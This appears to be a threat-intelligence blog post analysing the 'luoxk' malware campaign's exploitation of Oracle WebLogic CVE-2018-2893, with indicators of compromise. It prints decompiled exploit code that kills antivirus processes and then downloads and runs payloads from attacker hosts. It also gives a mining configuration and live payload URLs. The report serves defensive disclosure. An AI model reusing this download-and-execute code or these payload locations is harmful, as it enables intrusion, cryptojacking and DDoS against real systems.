Malicious Campaign luoxk Is Actively Exploiting CVE-2018-2893
Author: Zhang Zaifeng, yegenshen, RootKiter, JiaYu
On July 18, in an officially released routine patch update, Oracle fixed CVE-2018-2893, an Oracle WebLogic Server remote code execution vulnerability.
Three days later, at 2018-07-21 11:24:31 GMT+8, we noticed that a malicious campaign that we have been tracking for a long time start to exploit this vulnerability to spread itself. This campaign has been using luoxkexp[.]com as main C2, and we named it luoxk.
The luoxk group registered the luoxkexp[.]com C2 domain on March 16,2017, and then immediately started to use it. Our DNSmon system was able to pick up this C2 domain the second day and marked it as abnormal.

Since then, we have witnessed various activities of this group, such as:
- using DSL(Nitol) code to perform ddos attack
- using Gh0st to execute RAT
- performing mining by using XMRig, and the wallet address is 48WDQHCe5aRDeHv1DkkdwQiPRQSqYw2DqEic7MZ47iJVVTeQ1aknDULfKj6qqLu6hy6xRZJu4BgYziSMbfzCGnqc54VekKH
- Android malicious APK
- Exploiting RMI service in a worm style
The earliest DDoS attack we captured in our Botnet Tracking System from this campaign went back to 2017-06-11 and the victim was 116.211.167.112.
2017-06-11 22:39:29 dsl4 luoxkexp.com 192.225.225.154 2015 ddos tcp_flood 116.211.167.112 15010 tcp_flood, target=116.211.167.112, port=15010, attack_time=20m, threads=30, type=22
CVE-2018-2893 Exploit
On the 21st, the luoxk group started to target CVE-2018-2893, which was only released for 3 days. The main exploit file is this
hxxp://103.99.115.220:8080/JexRemoteTools.jar #md5 hash 2f7df3baefb1cdcd7e7de38cc964c9dc
By decompile the jar package, we would see the following key code.
public JexReverse(String paramString, int paramInt) throws Exception
{
Properties localProperties = System.getProperties();
String str = localProperties.getProperty("os.name");
try
{
if (str.contains("Win"))
{
execw("taskkill /f /im 360Safe.exe");
execw("taskkill /f /im 360tray.exe");
downloadFile("hxxp://121.18.238.56:8080/aaa.exe", "59081.exe");
execw("cmd /c 59081.exe");
exec("59081.exe");
throw new Exception("8888: windows执行下载者命令"); #windows execute downloader commands
}
downloadFile("hxxp://121.18.238.56:8080/testshell.sh", "gen.sh");
execw("chmod 777 gen.sh");
exec("/bin/sh gen.sh");
}
catch (Exception localException)
{
if (localException.toString().indexOf("8888") > -1) {
throw localException;
}
throw new Exception("8888:" + new String(localException.toString()) + "\r\n");
}
}
And then download the following files
hxxp://121.18.238.56:8080/aaa.exe #to download xmrig
hxxp://121.18.238.56:8080/testshell.sh #to download SYN_145, SYN_7008, a4.sh, a5.sh
hxxp://121.18.238.56:8080/SYN_145 #BillGates ddos malware, C2=121.18.238.56:145
hxxp://121.18.238.56:8080/a4.sh #kill process using higher than 10% CPU
hxxp://121.18.238.56:8080/SYN_7008 #BillGates ddos malware, C2=121.18.238.56:7008
hxxp://121.18.238.56:8080/a5.sh #kill process using higher than 10% CPU, download and run xmrig
hxxp://121.18.238.56/xmrig #xmrig, downloaded and ran by the above a5.sh
hxxp://luoxkexp.com:8099/ver1.txt #xmrig configureation, detailed as follows
The mining configuration is from the above ver1.txt, as follows:
ver=1.5;
pool=pool.minexmr.com;
port=5555;
user=48WDQHCe5aRDeHv1DkkdwQiPRQSqYw2DqEic7MZ47iJVVTeQ1aknDULfKj6qqLu6hy6xRZJu4BgYziSMbfzCGnqc54VekKH+15000;
pass=x;
algo=cryptonight;
durl=http://121.18.238.56:8080/aaa.exe;

C2 Access Trend
The dns access traffic for luoxkexp[.]com has been going up for the last few days, and reached a peak at above 300k/d
Contact Us
Feel free to follow us on our blog, twitter or Wechat 360Netlab.
IoC
IoC
Domain and IP
121.18.238.56 AS4837 CHINA UNICOM China169 Backbone
103.99.115.220 AS21859 Zenlayer Inc
luoxkexp.com
xmr.luoxkexp.com
www.luoxkexp.com
v7.luoxkexp.com
luoxk.f3322.net #share same ip, domain keyword, and dns start time
Malware Sample MD5
ff03c749b49d7dacdf50ded3c4030e61
f34ec3ff56918c13f454472587868393
e1df71c38cea61397e713d6e580e9051
a8538f6d35362481749d1fd338b6b17d
URL
http://xmr.luoxkexp.com:8888/xmrig
http://xmr.luoxkexp.com:8888/xmr64.exe
http://xmr.luoxkexp.com:8888/version.txt
http://xmr.luoxkexp.com:8888/jjj.exe
http://xmr.luoxkexp.com:8888/7799
http://xmr.luoxkexp.com:8888/2.exe
http://xmr.luoxkexp.com:8888/1.sh
http://xmr.luoxkexp.com:8888/1.exe
http://xmr.luoxkexp.com/
http://xmr.luoxkexp.com/1.exe
hxxp://103.99.115.220:8080/JexRemoteTools.jar
hxxp://121.18.238.56:8080/aaa.exe
hxxp://121.18.238.56:8080/testshell.sh
hxxp://121.18.238.56:8080/SYN_145
hxxp://121.18.238.56:8080/a4.sh
hxxp://121.18.238.56:8080/SYN_7008
hxxp://121.18.238.56:8080/a5.sh
hxxp://121.18.238.56/xmrig
hxxp://luoxkexp.com:8099/ver1.txt

